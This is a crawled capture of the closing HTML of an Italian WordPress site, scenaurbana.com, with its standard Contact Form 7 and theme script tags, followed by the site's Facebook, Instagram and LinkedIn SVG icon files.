<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.scenaurbana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/bundle.js?ver=20151215" id="vendor-script-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'it';</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg
body_size: 867
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M18.5 0c-2.557 0-4.957.483-7.2 1.45-2.244.965-4.2 2.283-5.867 3.951-1.667 1.669-2.989 3.626-3.967 5.872C.49 13.52 0 15.922 0 18.481c0 2.56.489 4.962 1.466 7.208.978 2.246 2.3 4.203 3.967 5.872C7.1 33.23 9.056 34.553 11.3 35.532 13.543 36.511 15.943 37 18.5 37c2.557 0 4.957-.49 7.2-1.468 2.244-.979 4.2-2.302 5.867-3.971 1.667-1.669 2.989-3.626 3.967-5.872C36.51 23.443 37 21.041 37 18.481c0-2.56-.489-4.962-1.466-7.208-.978-2.246-2.3-4.203-3.967-5.872C29.9 3.733 27.944 2.415 25.7 1.45 23.457.483 21.057 0 18.5 0zm4.362 12.76h-2.745c-.176 0-.339.1-.489.301-.15.2-.226.44-.226.715v2.033h3.46l-.489 2.86h-2.97v8.582H16.13V18.67h-2.97v-2.86h2.97v-1.694c0-1.205.376-2.24 1.128-3.105.752-.866 1.705-1.299 2.858-1.299h2.745v3.049z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg
body_size: 1749
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M24.29 18.462c0 1.605-.563 2.97-1.691 4.099-1.128 1.128-2.495 1.692-4.099 1.692s-2.97-.564-4.099-1.692c-1.128-1.128-1.692-2.494-1.692-4.099 0-.15.013-.307.038-.47.025-.163.05-.32.075-.47h-2.03v7.671c0 .276.094.508.282.696.188.188.42.282.695.282h13.462a.945.945 0 0 0 .695-.282.945.945 0 0 0 .282-.696v-7.67h-2.03c.025.15.05.306.075.47.025.162.038.319.038.47zm-5.79 3.873c1.053 0 1.955-.376 2.707-1.128.752-.752 1.128-1.667 1.128-2.745 0-1.052-.376-1.955-1.128-2.707-.752-.752-1.654-1.128-2.707-1.128s-1.955.376-2.707 1.128c-.752.752-1.128 1.655-1.128 2.707 0 1.078.376 1.993 1.128 2.745.752.752 1.654 1.128 2.707 1.128zm4.625-7.896h2.294c.175 0 .32-.056.432-.17a.586.586 0 0 0 .17-.432v-2.293a.541.541 0 0 0-.17-.395.586.586 0 0 0-.432-.17h-2.294a.605.605 0 0 0-.414.17.517.517 0 0 0-.188.395v2.293a.74.74 0 0 0 .207.433c.113.113.245.169.395.169zM18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm9.626 25.945a2.07 2.07 0 0 1-.62 1.523 2.07 2.07 0 0 1-1.523.62H11.017a2.07 2.07 0 0 1-1.523-.62 2.07 2.07 0 0 1-.62-1.523V10.98c0-.577.207-1.078.62-1.504a2.04 2.04 0 0 1 1.523-.64h14.966c.601 0 1.109.213 1.523.64.413.426.62.927.62 1.504v14.965z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg
body_size: 1341
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm-4.512 26.133h-3.76V14.101h3.76v12.032zM12.07 12.597c-.576 0-1.04-.182-1.391-.546a1.849 1.849 0 0 1-.527-1.335c0-.526.182-.965.546-1.316.363-.35.846-.526 1.447-.526.602 0 1.072.175 1.41.526.339.351.52.79.546 1.316 0 .527-.182.972-.546 1.335-.363.364-.858.546-1.485.546zm15.567 13.536h-3.722V19.44c0-.777-.15-1.404-.452-1.88-.3-.476-.79-.714-1.466-.714-.501 0-.909.15-1.222.45-.313.302-.545.615-.696.94-.05.126-.081.27-.094.433a6.619 6.619 0 0 0-.019.508v6.956h-3.76v-8.197c0-.752-.006-1.448-.018-2.087a62.943 62.943 0 0 0-.057-1.748h3.234l.188 1.654h.075c.25-.401.677-.827 1.279-1.278.601-.452 1.416-.677 2.444-.677 1.228 0 2.25.426 3.064 1.278.815.853 1.222 2.169 1.222 3.948v7.107z" fill-rule="evenodd"/></svg>